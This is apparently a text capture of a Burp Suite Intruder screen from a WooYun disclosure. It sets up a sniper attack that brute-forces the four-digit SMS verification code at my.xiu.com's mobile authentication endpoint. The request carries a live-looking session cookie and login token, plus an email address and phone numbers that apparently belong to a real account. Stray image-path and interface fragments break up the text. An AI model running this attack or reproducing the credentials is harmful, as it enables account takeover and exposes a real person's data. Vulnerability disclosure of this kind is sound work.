 target positions payloads options
attack type sniper
1 payload position length: 2563
GET /v3/user/mobile/authen?format=json&mobileNo=15 49&validateCode=§0000§&smsType=6 HTTP/1.1
Host: my.xiu.com
Proxy-Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.20 (KHTML, like Gecko) Chrome/25.0.1337.0 Safari/537.20
Referer: http://my.xiu.com/v3/user/checkMobile?mobile=15884405449&emailAuthenStatus=0
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: cps=WEIYI; cid=A200103988%7C%7C0000; tuan__CPSuser=weiyi%7C%7CA200738771%7C%7C0000; tuan_cps_type=2;
cook_id=135835296435120821236200@@2013-01-17; tunnel_info=navs%3Ahao123daohang%3A12123872%3A2013-01-17; sessionID=13583529643494401;
fromid=12123872; cps_type=1; channel_name=12123872; channel_type=6; tma=198491443.4391720.1358353070104.1358353070104.1359042961388.2;
tmd=2.198491443.4391720.1358353070104.; JSESSIONID_WCS=00017AoyWDPoY3NnAoX-xaj35Ly:169p76ch4; WC_SESSION_ESTABLISHED=true;
WC_ACTIVEPOINTER=%2d7%2c10154; tuan__baifendianid=baifendian1359560809; _jzqx=1.1359560945.1359560945.1.jzqsr=xiu%2Ecom|jzqct=/.-;
xiu.login.loginName=18980555875; xiu.login.tokenId=0ca7f2431fe80385cec14c960cf1723d; xiu.login.userId=1009109635;
xiu.login.userName=biyeshejinimabi%40126.com;
xuser=ts%3D1359561369013%7Cxid%3D9267fa1193d480cbd88799966b666115%7Ccid%3D107181876%7Cch%3D11%7Cldate%3D2013-01-30+23%3A56%3A08%7Crdate%3D2013-01-
30+23%3A56%3A08%7C; xiutrack=11,biyeshejinimabi%40126.com;
WC_PERSISTENT=VdkAs3PmU9kcUoXTezVIVS4EBHo%3d%0a%3b2013%2d01%2d30+23%3a56%3a10%2e408%5f1359561370408%2d13%5f10154; xiu.cust.type=01;
bfd_tag_id=0; bfd_sessionid_id=13595613788709313703533262014; __utma=1.787525573.1358352965.1359560810.1359560910.4; __utmb=1.19.10.1359560910;
add §
clear §
auto §
refresh
www.wooyun.org